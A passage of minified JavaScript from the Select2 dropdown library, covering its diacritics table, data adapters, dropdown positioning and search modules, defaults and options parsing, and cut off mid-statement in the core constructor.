,"ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","\xe8":"e","\xe9":"e","\xea":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","\xeb":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g","ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","\xec":"i","\xed":"i","\xee":"i","ĩ":"i","ī":"i","ĭ":"i","\xef":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","\xf1":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","\xf2":"o","\xf3":"o","\xf4":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","\xf5":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","\xf6":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","\xf8":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","\xdf":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","\xf9":"u","\xfa":"u","\xfb":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","\xfc":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","\xfd":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","\xff":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ω":"ω","ς":"σ"};return e});t.define("select2/data/base",["../utils"],function(e){function t(e,n){t.__super__.constructor.call(this)}e.Extend(t,e.Observable);t.prototype.current=function(e){throw new Error("The `current` method must be defined in child classes.")};t.prototype.query=function(e,t){throw new Error("The `query` method must be defined in child classes.")};t.prototype.bind=function(e,t){};t.prototype.destroy=function(){};t.prototype.generateResultId=function(t,n){var r=t.id+"-result-";r+=e.generateChars(4);if(n.id!=null){r+="-"+n.id.toString()}else{r+="-"+e.generateChars(4)}return r};return t});t.define("select2/data/select",["./base","../utils","jquery"],function(e,t,n){function r(e,t){this.$element=e;this.options=t;r.__super__.constructor.call(this)}t.Extend(r,e);r.prototype.current=function(e){var t=[];var r=this;this.$element.find(":selected").each(function(){var e=n(this);var i=r.item(e);t.push(i)});e(t)};r.prototype.select=function(e){var t=this;e.selected=true;if(n(e.element).is("option")){e.element.selected=true;this.$element.trigger("change");return}if(this.$element.prop("multiple")){this.current(function(r){var i=[];e=[e];e.push.apply(e,r);for(var s=0;s<e.length;s++){var o=e[s].id;if(n.inArray(o,i)===-1){i.push(o)}}t.$element.val(i);t.$element.trigger("change")})}else{var r=e.id;this.$element.val(r);this.$element.trigger("change")}};r.prototype.unselect=function(e){var t=this;if(!this.$element.prop("multiple")){return}e.selected=false;if(n(e.element).is("option")){e.element.selected=false;this.$element.trigger("change");return}this.current(function(r){var i=[];for(var s=0;s<r.length;s++){var o=r[s].id;if(o!==e.id&&n.inArray(o,i)===-1){i.push(o)}}t.$element.val(i);t.$element.trigger("change")})};r.prototype.bind=function(e,t){var n=this;this.container=e;e.on("select",function(e){n.select(e.data)});e.on("unselect",function(e){n.unselect(e.data)})};r.prototype.destroy=function(){this.$element.find("*").each(function(){t.RemoveData(this)})};r.prototype.query=function(e,t){var r=[];var i=this;var s=this.$element.children();s.each(function(){var t=n(this);if(!t.is("option")&&!t.is("optgroup")){return}var s=i.item(t);var o=i.matches(e,s);if(o!==null){r.push(o)}});t({results:r})};r.prototype.addOptions=function(e){t.appendMany(this.$element,e)};r.prototype.option=function(e){var r;if(e.children){r=document.createElement("optgroup");r.label=e.text}else{r=document.createElement("option");if(r.textContent!==undefined){r.textContent=e.text}else{r.innerText=e.text}}if(e.id!==undefined){r.value=e.id}if(e.disabled){r.disabled=true}if(e.selected){r.selected=true}if(e.title){r.title=e.title}var i=n(r);var s=this._normalizeItem(e);s.element=r;t.StoreData(r,"data",s);return i};r.prototype.item=function(e){var r={};r=t.GetData(e[0],"data");if(r!=null){return r}if(e.is("option")){r={id:e.val(),text:e.text(),disabled:e.prop("disabled"),selected:e.prop("selected"),title:e.prop("title")}}else if(e.is("optgroup")){r={text:e.prop("label"),children:[],title:e.prop("title")};var i=e.children("option");var s=[];for(var o=0;o<i.length;o++){var a=n(i[o]);var l=this.item(a);s.push(l)}r.children=s}r=this._normalizeItem(r);r.element=e[0];t.StoreData(e[0],"data",r);return r};r.prototype._normalizeItem=function(e){if(e!==Object(e)){e={id:e,text:e}}e=n.extend({},{text:""},e);var t={selected:false,disabled:false};if(e.id!=null){e.id=e.id.toString()}if(e.text!=null){e.text=e.text.toString()}if(e._resultId==null&&e.id&&this.container!=null){e._resultId=this.generateResultId(this.container,e)}return n.extend({},t,e)};r.prototype.matches=function(e,t){var n=this.options.get("matcher");return n(e,t)};return r});t.define("select2/data/array",["./select","../utils","jquery"],function(e,t,n){function r(e,t){var n=t.get("data")||[];r.__super__.constructor.call(this,e,t);this.addOptions(this.convertToOptions(n))}t.Extend(r,e);r.prototype.select=function(e){var t=this.$element.find("option").filter(function(t,n){return n.value==e.id.toString()});if(t.length===0){t=this.option(e);this.addOptions(t)}r.__super__.select.call(this,e)};r.prototype.convertToOptions=function(e){var r=this;var i=this.$element.find("option");var s=i.map(function(){return r.item(n(this)).id}).get();var o=[];function a(e){return function(){return n(this).val()==e.id}}for(var l=0;l<e.length;l++){var c=this._normalizeItem(e[l]);if(n.inArray(c.id,s)>=0){var u=i.filter(a(c));var d=this.item(u);var p=n.extend(true,{},c,d);var h=this.option(p);u.replaceWith(h);continue}var f=this.option(c);if(c.children){var g=this.convertToOptions(c.children);t.appendMany(f,g)}o.push(f)}return o};return r});t.define("select2/data/ajax",["./array","../utils","jquery"],function(e,t,n){function r(e,t){this.ajaxOptions=this._applyDefaults(t.get("ajax"));if(this.ajaxOptions.processResults!=null){this.processResults=this.ajaxOptions.processResults}r.__super__.constructor.call(this,e,t)}t.Extend(r,e);r.prototype._applyDefaults=function(e){var t={data:function(e){return n.extend({},e,{q:e.term})},transport:function(e,t,r){var i=n.ajax(e);i.then(t);i.fail(r);return i}};return n.extend({},t,e,true)};r.prototype.processResults=function(e){return e};r.prototype.query=function(e,t){var r=[];var i=this;if(this._request!=null){if(n.isFunction(this._request.abort)){this._request.abort()}this._request=null}var s=n.extend({type:"GET"},this.ajaxOptions);if(typeof s.url==="function"){s.url=s.url.call(this.$element,e)}if(typeof s.data==="function"){s.data=s.data.call(this.$element,e)}function o(){var r=s.transport(s,function(r){var s=i.processResults(r,e);if(i.options.get("debug")&&window.console&&console.error){if(!s||!s.results||!n.isArray(s.results)){console.error("Select2: The AJAX results did not return an array in the "+"`results` key of the response.")}}t(s)},function(){if("status"in r&&(r.status===0||r.status==="0")){return}i.trigger("results:message",{message:"errorLoading"})});i._request=r}if(this.ajaxOptions.delay&&e.term!=null){if(this._queryTimeout){window.clearTimeout(this._queryTimeout)}this._queryTimeout=window.setTimeout(o,this.ajaxOptions.delay)}else{o()}};return r});t.define("select2/data/tags",["jquery"],function(e){function t(t,n,r){var i=r.get("tags");var s=r.get("createTag");if(s!==undefined){this.createTag=s}var o=r.get("insertTag");if(o!==undefined){this.insertTag=o}t.call(this,n,r);if(e.isArray(i)){for(var a=0;a<i.length;a++){var l=i[a];var c=this._normalizeItem(l);var u=this.option(c);this.$element.append(u)}}}t.prototype.query=function(e,t,n){var r=this;this._removeOldTags();if(t.term==null||t.page!=null){e.call(this,t,n);return}function i(e,s){var o=e.results;for(var a=0;a<o.length;a++){var l=o[a];var c=l.children!=null&&!i({results:l.children},true);var u=(l.text||"").toUpperCase();var d=(t.term||"").toUpperCase();var p=u===d;if(p||c){if(s){return false}e.data=o;n(e);return}}if(s){return true}var h=r.createTag(t);if(h!=null){var f=r.option(h);f.attr("data-select2-tag",true);r.addOptions([f]);r.insertTag(o,h)}e.results=o;n(e)}e.call(this,t,i)};t.prototype.createTag=function(t,n){var r=e.trim(n.term);if(r===""){return null}return{id:r,text:r}};t.prototype.insertTag=function(e,t,n){t.unshift(n)};t.prototype._removeOldTags=function(t){var n=this._lastTag;var r=this.$element.find("option[data-select2-tag]");r.each(function(){if(this.selected){return}e(this).remove()})};return t});t.define("select2/data/tokenizer",["jquery"],function(e){function t(e,t,n){var r=n.get("tokenizer");if(r!==undefined){this.tokenizer=r}e.call(this,t,n)}t.prototype.bind=function(e,t,n){e.call(this,t,n);this.$search=t.dropdown.$search||t.selection.$search||n.find(".select2-search__field")};t.prototype.query=function(t,n,r){var i=this;function s(t){var n=i._normalizeItem(t);var r=i.$element.find("option").filter(function(){return e(this).val()===n.id});if(!r.length){var s=i.option(n);s.attr("data-select2-tag",true);i._removeOldTags();i.addOptions([s])}o(n)}function o(e){i.trigger("select",{data:e})}n.term=n.term||"";var a=this.tokenizer(n,this.options,s);if(a.term!==n.term){if(this.$search.length){this.$search.val(a.term);this.$search.focus()}n.term=a.term}t.call(this,n,r)};t.prototype.tokenizer=function(t,n,r,i){var s=r.get("tokenSeparators")||[];var o=n.term;var a=0;var l=this.createTag||function(e){return{id:e.term,text:e.term}};while(a<o.length){var c=o[a];if(e.inArray(c,s)===-1){a++;continue}var u=o.substr(0,a);var d=e.extend({},n,{term:u});var p=l(d);if(p==null){a++;continue}i(p);o=o.substr(a+1)||"";a=0}return{term:o}};return t});t.define("select2/data/minimumInputLength",[],function(){function e(e,t,n){this.minimumInputLength=n.get("minimumInputLength");e.call(this,t,n)}e.prototype.query=function(e,t,n){t.term=t.term||"";if(t.term.length<this.minimumInputLength){this.trigger("results:message",{message:"inputTooShort",args:{minimum:this.minimumInputLength,input:t.term,params:t}});return}e.call(this,t,n)};return e});t.define("select2/data/maximumInputLength",[],function(){function e(e,t,n){this.maximumInputLength=n.get("maximumInputLength");e.call(this,t,n)}e.prototype.query=function(e,t,n){t.term=t.term||"";if(this.maximumInputLength>0&&t.term.length>this.maximumInputLength){this.trigger("results:message",{message:"inputTooLong",args:{maximum:this.maximumInputLength,input:t.term,params:t}});return}e.call(this,t,n)};return e});t.define("select2/data/maximumSelectionLength",[],function(){function e(e,t,n){this.maximumSelectionLength=n.get("maximumSelectionLength");e.call(this,t,n)}e.prototype.query=function(e,t,n){var r=this;this.current(function(i){var s=i!=null?i.length:0;if(r.maximumSelectionLength>0&&s>=r.maximumSelectionLength){r.trigger("results:message",{message:"maximumSelected",args:{maximum:r.maximumSelectionLength}});return}e.call(r,t,n)})};return e});t.define("select2/dropdown",["jquery","./utils"],function(e,t){function n(e,t){this.$element=e;this.options=t;n.__super__.constructor.call(this)}t.Extend(n,t.Observable);n.prototype.render=function(){var t=e('<span class="select2-dropdown">'+'<span class="select2-results"></span>'+"</span>");t.attr("dir",this.options.get("dir"));this.$dropdown=t;return t};n.prototype.bind=function(){};n.prototype.position=function(e,t){};n.prototype.destroy=function(){this.$dropdown.remove()};return n});t.define("select2/dropdown/search",["jquery","../utils"],function(e,t){function n(){}n.prototype.render=function(t){var n=t.call(this);var r=e('<span class="select2-search select2-search--dropdown">'+'<input class="select2-search__field" type="search" tabindex="-1"'+' autocomplete="off" autocorrect="off" autocapitalize="none"'+' spellcheck="false" role="textbox" />'+"</span>");this.$searchContainer=r;this.$search=r.find("input");n.prepend(r);return n};n.prototype.bind=function(t,n,r){var i=this;t.call(this,n,r);this.$search.on("keydown",function(e){i.trigger("keypress",e);i._keyUpPrevented=e.isDefaultPrevented()});this.$search.on("input",function(t){e(this).off("keyup")});this.$search.on("keyup input",function(e){i.handleSearch(e)});n.on("open",function(){i.$search.attr("tabindex",0);i.$search.focus();window.setTimeout(function(){i.$search.focus()},0)});n.on("close",function(){i.$search.attr("tabindex",-1);i.$search.val("");i.$search.blur()});n.on("focus",function(){if(!n.isOpen()){i.$search.focus()}});n.on("results:all",function(e){if(e.query.term==null||e.query.term===""){var t=i.showSearch(e);if(t){i.$searchContainer.removeClass("select2-search--hide")}else{i.$searchContainer.addClass("select2-search--hide")}}})};n.prototype.handleSearch=function(e){if(!this._keyUpPrevented){var t=this.$search.val();this.trigger("query",{term:t})}this._keyUpPrevented=false};n.prototype.showSearch=function(e,t){return true};return n});t.define("select2/dropdown/hidePlaceholder",[],function(){function e(e,t,n,r){this.placeholder=this.normalizePlaceholder(n.get("placeholder"));e.call(this,t,n,r)}e.prototype.append=function(e,t){t.results=this.removePlaceholder(t.results);e.call(this,t)};e.prototype.normalizePlaceholder=function(e,t){if(typeof t==="string"){t={id:"",text:t}}return t};e.prototype.removePlaceholder=function(e,t){var n=t.slice(0);for(var r=t.length-1;r>=0;r--){var i=t[r];if(this.placeholder.id===i.id){n.splice(r,1)}}return n};return e});t.define("select2/dropdown/infiniteScroll",["jquery"],function(e){function t(e,t,n,r){this.lastParams={};e.call(this,t,n,r);this.$loadingMore=this.createLoadingMore();this.loading=false}t.prototype.append=function(e,t){this.$loadingMore.remove();this.loading=false;e.call(this,t);if(this.showLoadingMore(t)){this.$results.append(this.$loadingMore)}};t.prototype.bind=function(t,n,r){var i=this;t.call(this,n,r);n.on("query",function(e){i.lastParams=e;i.loading=true});n.on("query:append",function(e){i.lastParams=e;i.loading=true});this.$results.on("scroll",function(){var t=e.contains(document.documentElement,i.$loadingMore[0]);if(i.loading||!t){return}var n=i.$results.offset().top+i.$results.outerHeight(false);var r=i.$loadingMore.offset().top+i.$loadingMore.outerHeight(false);if(n+50>=r){i.loadMore()}})};t.prototype.loadMore=function(){this.loading=true;var t=e.extend({},{page:1},this.lastParams);t.page++;this.trigger("query:append",t)};t.prototype.showLoadingMore=function(e,t){return t.pagination&&t.pagination.more};t.prototype.createLoadingMore=function(){var t=e("<li "+'class="select2-results__option select2-results__option--load-more"'+'role="treeitem" aria-disabled="true"></li>');var n=this.options.get("translations").get("loadingMore");t.html(n(this.lastParams));return t};return t});t.define("select2/dropdown/attachBody",["jquery","../utils"],function(e,t){function n(t,n,r){this.$dropdownParent=r.get("dropdownParent")||e(document.body);t.call(this,n,r)}n.prototype.bind=function(e,t,n){var r=this;var i=false;e.call(this,t,n);t.on("open",function(){r._showDropdown();r._attachPositioningHandler(t);if(!i){i=true;t.on("results:all",function(){r._positionDropdown();r._resizeDropdown()});t.on("results:append",function(){r._positionDropdown();r._resizeDropdown()})}});t.on("close",function(){r._hideDropdown();r._detachPositioningHandler(t)});this.$dropdownContainer.on("mousedown",function(e){e.stopPropagation()})};n.prototype.destroy=function(e){e.call(this);this.$dropdownContainer.remove()};n.prototype.position=function(e,t,n){t.attr("class",n.attr("class"));t.removeClass("select2");t.addClass("select2-container--open");t.css({position:"absolute",top:-999999});this.$container=n};n.prototype.render=function(t){var n=e("<span></span>");var r=t.call(this);n.append(r);this.$dropdownContainer=n;return n};n.prototype._hideDropdown=function(e){this.$dropdownContainer.detach()};n.prototype._attachPositioningHandler=function(n,r){var i=this;var s="scroll.select2."+r.id;var o="resize.select2."+r.id;var a="orientationchange.select2."+r.id;var l=this.$container.parents().filter(t.hasScroll);l.each(function(){t.StoreData(this,"select2-scroll-position",{x:e(this).scrollLeft(),y:e(this).scrollTop()})});l.on(s,function(n){var r=t.GetData(this,"select2-scroll-position");e(this).scrollTop(r.y)});e(window).on(s+" "+o+" "+a,function(e){i._positionDropdown();i._resizeDropdown()})};n.prototype._detachPositioningHandler=function(n,r){var i="scroll.select2."+r.id;var s="resize.select2."+r.id;var o="orientationchange.select2."+r.id;var a=this.$container.parents().filter(t.hasScroll);a.off(i);e(window).off(i+" "+s+" "+o)};n.prototype._positionDropdown=function(){var t=e(window);var n=this.$dropdown.hasClass("select2-dropdown--above");var r=this.$dropdown.hasClass("select2-dropdown--below");var i=null;var s=this.$container.offset();s.bottom=s.top+this.$container.outerHeight(false);var o={height:this.$container.outerHeight(false)};o.top=s.top;o.bottom=s.top+o.height;var a={height:this.$dropdown.outerHeight(false)};var l={top:t.scrollTop(),bottom:t.scrollTop()+t.height()};var c=l.top<s.top-a.height;var u=l.bottom>s.bottom+a.height;var d={left:s.left,top:o.bottom};var p=this.$dropdownParent;if(p.css("position")==="static"){p=p.offsetParent()}var h=p.offset();d.top-=h.top;d.left-=h.left;if(!n&&!r){i="below"}if(!u&&c&&!n){i="above"}else if(!c&&u&&n){i="below"}if(i=="above"||n&&i!=="below"){d.top=o.top-h.top-a.height}if(i!=null){this.$dropdown.removeClass("select2-dropdown--below select2-dropdown--above").addClass("select2-dropdown--"+i);this.$container.removeClass("select2-container--below select2-container--above").addClass("select2-container--"+i)}this.$dropdownContainer.css(d)};n.prototype._resizeDropdown=function(){var e={width:this.$container.outerWidth(false)+"px"};if(this.options.get("dropdownAutoWidth")){e.minWidth=e.width;e.position="relative";e.width="auto"}this.$dropdown.css(e)};n.prototype._showDropdown=function(e){this.$dropdownContainer.appendTo(this.$dropdownParent);this._positionDropdown();this._resizeDropdown()};return n});t.define("select2/dropdown/minimumResultsForSearch",[],function(){function e(t){var n=0;for(var r=0;r<t.length;r++){var i=t[r];if(i.children){n+=e(i.children)}else{n++}}return n}function t(e,t,n,r){this.minimumResultsForSearch=n.get("minimumResultsForSearch");if(this.minimumResultsForSearch<0){this.minimumResultsForSearch=Infinity}e.call(this,t,n,r)}t.prototype.showSearch=function(t,n){if(e(n.data.results)<this.minimumResultsForSearch){return false}return t.call(this,n)};return t});t.define("select2/dropdown/selectOnClose",["../utils"],function(e){function t(){}t.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n);t.on("close",function(e){r._handleSelectOnClose(e)})};t.prototype._handleSelectOnClose=function(t,n){if(n&&n.originalSelect2Event!=null){var r=n.originalSelect2Event;if(r._type==="select"||r._type==="unselect"){return}}var i=this.getHighlightedResults();if(i.length<1){return}var s=e.GetData(i[0],"data");if(s.element!=null&&s.element.selected||s.element==null&&s.selected){return}this.trigger("select",{data:s})};return t});t.define("select2/dropdown/closeOnSelect",[],function(){function e(){}e.prototype.bind=function(e,t,n){var r=this;e.call(this,t,n);t.on("select",function(e){r._selectTriggered(e)});t.on("unselect",function(e){r._selectTriggered(e)})};e.prototype._selectTriggered=function(e,t){var n=t.originalEvent;if(n&&n.ctrlKey){return}this.trigger("close",{originalEvent:n,originalSelect2Event:t})};return e});t.define("select2/i18n/en",[],function(){return{errorLoading:function(){return"The results could not be loaded."},inputTooLong:function(e){var t=e.input.length-e.maximum;var n="Please delete "+t+" character";if(t!=1){n+="s"}return n},inputTooShort:function(e){var t=e.minimum-e.input.length;var n="Please enter "+t+" or more characters";return n},loadingMore:function(){return"Loading more results…"},maximumSelected:function(e){var t="You can only select "+e.maximum+" item";if(e.maximum!=1){t+="s"}return t},noResults:function(){return"No results found"},searching:function(){return"Searching…"}}});t.define("select2/defaults",["jquery","require","./results","./selection/single","./selection/multiple","./selection/placeholder","./selection/allowClear","./selection/search","./selection/eventRelay","./utils","./translation","./diacritics","./data/select","./data/array","./data/ajax","./data/tags","./data/tokenizer","./data/minimumInputLength","./data/maximumInputLength","./data/maximumSelectionLength","./dropdown","./dropdown/search","./dropdown/hidePlaceholder","./dropdown/infiniteScroll","./dropdown/attachBody","./dropdown/minimumResultsForSearch","./dropdown/selectOnClose","./dropdown/closeOnSelect","./i18n/en"],function(e,t,n,r,i,s,o,a,l,c,u,d,p,h,f,g,v,m,y,_,w,b,A,x,D,S,E,C,O){function T(){this.reset()}T.prototype.apply=function(d){d=e.extend(true,{},this.defaults,d);if(d.dataAdapter==null){if(d.ajax!=null){d.dataAdapter=f}else if(d.data!=null){d.dataAdapter=h}else{d.dataAdapter=p}if(d.minimumInputLength>0){d.dataAdapter=c.Decorate(d.dataAdapter,m)}if(d.maximumInputLength>0){d.dataAdapter=c.Decorate(d.dataAdapter,y)}if(d.maximumSelectionLength>0){d.dataAdapter=c.Decorate(d.dataAdapter,_)}if(d.tags){d.dataAdapter=c.Decorate(d.dataAdapter,g)}if(d.tokenSeparators!=null||d.tokenizer!=null){d.dataAdapter=c.Decorate(d.dataAdapter,v)}if(d.query!=null){var O=t(d.amdBase+"compat/query");d.dataAdapter=c.Decorate(d.dataAdapter,O)}if(d.initSelection!=null){var T=t(d.amdBase+"compat/initSelection");d.dataAdapter=c.Decorate(d.dataAdapter,T)}}if(d.resultsAdapter==null){d.resultsAdapter=n;if(d.ajax!=null){d.resultsAdapter=c.Decorate(d.resultsAdapter,x)}if(d.placeholder!=null){d.resultsAdapter=c.Decorate(d.resultsAdapter,A)}if(d.selectOnClose){d.resultsAdapter=c.Decorate(d.resultsAdapter,E)}}if(d.dropdownAdapter==null){if(d.multiple){d.dropdownAdapter=w}else{var q=c.Decorate(w,b);d.dropdownAdapter=q}if(d.minimumResultsForSearch!==0){d.dropdownAdapter=c.Decorate(d.dropdownAdapter,S)}if(d.closeOnSelect){d.dropdownAdapter=c.Decorate(d.dropdownAdapter,C)}if(d.dropdownCssClass!=null||d.dropdownCss!=null||d.adaptDropdownCssClass!=null){var j=t(d.amdBase+"compat/dropdownCss");d.dropdownAdapter=c.Decorate(d.dropdownAdapter,j)}d.dropdownAdapter=c.Decorate(d.dropdownAdapter,D)}if(d.selectionAdapter==null){if(d.multiple){d.selectionAdapter=i}else{d.selectionAdapter=r}if(d.placeholder!=null){d.selectionAdapter=c.Decorate(d.selectionAdapter,s)}if(d.allowClear){d.selectionAdapter=c.Decorate(d.selectionAdapter,o)}if(d.multiple){d.selectionAdapter=c.Decorate(d.selectionAdapter,a)}if(d.containerCssClass!=null||d.containerCss!=null||d.adaptContainerCssClass!=null){var L=t(d.amdBase+"compat/containerCss");d.selectionAdapter=c.Decorate(d.selectionAdapter,L)}d.selectionAdapter=c.Decorate(d.selectionAdapter,l)}if(typeof d.language==="string"){if(d.language.indexOf("-")>0){var P=d.language.split("-");var I=P[0];d.language=[d.language,I]}else{d.language=[d.language]}}if(e.isArray(d.language)){var k=new u;d.language.push("en");var R=d.language;for(var U=0;U<R.length;U++){var M=R[U];var H={};try{H=u.loadPath(M)}catch(e){try{M=this.defaults.amdLanguageBase+M;H=u.loadPath(M)}catch(e){if(d.debug&&window.console&&console.warn){console.warn('Select2: The language file for "'+M+'" could not be '+"automatically loaded. A fallback will be used instead.")}continue}}k.extend(H)}d.translations=k}else{var z=u.loadPath(this.defaults.amdLanguageBase+"en");var G=new u(d.language);G.extend(z);d.translations=G}return d};T.prototype.reset=function(){function t(e){function t(e){return d[e]||e}return e.replace(/[^\u0000-\u007E]/g,t)}function n(r,i){if(e.trim(r.term)===""){return i}if(i.children&&i.children.length>0){var s=e.extend(true,{},i);for(var o=i.children.length-1;o>=0;o--){var a=i.children[o];var l=n(r,a);if(l==null){s.children.splice(o,1)}}if(s.children.length>0){return s}return n(r,s)}var c=t(i.text).toUpperCase();var u=t(r.term).toUpperCase();if(c.indexOf(u)>-1){return i}return null}this.defaults={amdBase:"./",amdLanguageBase:"./i18n/",closeOnSelect:true,debug:false,dropdownAutoWidth:false,escapeMarkup:c.escapeMarkup,language:O,matcher:n,minimumInputLength:0,maximumInputLength:0,maximumSelectionLength:0,minimumResultsForSearch:0,selectOnClose:false,sorter:function(e){return e},templateResult:function(e){return e.text},templateSelection:function(e){return e.text},theme:"default",width:"resolve"}};T.prototype.set=function(t,n){var r=e.camelCase(t);var i={};i[r]=n;var s=c._convertData(i);e.extend(true,this.defaults,s)};var q=new T;return q});t.define("select2/options",["require","jquery","./defaults","./utils"],function(e,t,n,r){function i(t,i){this.options=t;if(i!=null){this.fromElement(i)}this.options=n.apply(this.options);if(i&&i.is("input")){var s=e(this.get("amdBase")+"compat/inputData");this.options.dataAdapter=r.Decorate(this.options.dataAdapter,s)}}i.prototype.fromElement=function(e){var n=["select2"];if(this.options.multiple==null){this.options.multiple=e.prop("multiple")}if(this.options.disabled==null){this.options.disabled=e.prop("disabled")}if(this.options.language==null){if(e.prop("lang")){this.options.language=e.prop("lang").toLowerCase()}else if(e.closest("[lang]").prop("lang")){this.options.language=e.closest("[lang]").prop("lang")}}if(this.options.dir==null){if(e.prop("dir")){this.options.dir=e.prop("dir")}else if(e.closest("[dir]").prop("dir")){this.options.dir=e.closest("[dir]").prop("dir")}else{this.options.dir="ltr"}}e.prop("disabled",this.options.disabled);e.prop("multiple",this.options.multiple);if(r.GetData(e[0],"select2Tags")){if(this.options.debug&&window.console&&console.warn){console.warn("Select2: The `data-select2-tags` attribute has been changed to "+'use the `data-data` and `data-tags="true"` attributes and will be '+"removed in future versions of Select2.")}r.StoreData(e[0],"data",r.GetData(e[0],"select2Tags"));r.StoreData(e[0],"tags",true)}if(r.GetData(e[0],"ajaxUrl")){if(this.options.debug&&window.console&&console.warn){console.warn("Select2: The `data-ajax-url` attribute has been changed to "+"`data-ajax--url` and support for the old attribute will be removed"+" in future versions of Select2.")}e.attr("ajax--url",r.GetData(e[0],"ajaxUrl"));r.StoreData(e[0],"ajax-Url",r.GetData(e[0],"ajaxUrl"))}var i={};if(t.fn.jquery&&t.fn.jquery.substr(0,2)=="1."&&e[0].dataset){i=t.extend(true,{},e[0].dataset,r.GetData(e[0]))}else{i=r.GetData(e[0])}var s=t.extend(true,{},i);s=r._convertData(s);for(var o in s){if(t.inArray(o,n)>-1){continue}if(t.isPlainObject(this.options[o])){t.extend(this.options[o],s[o])}else{this.options[o]=s[o]}}return this};i.prototype.get=function(e){return this.options[e]};i.prototype.set=function(e,t){this.options[e]=t};return i});t.define("select2/core",["jquery","./options","./utils","./keys"],function(e,t,n,r){var i=function(e,r){if(n.GetData(e[0],"select2")!=null){n.GetData(e[0],"select2").destroy()}this.$element=e;this.id=this._generateId(e);r=r||{};this.options=new 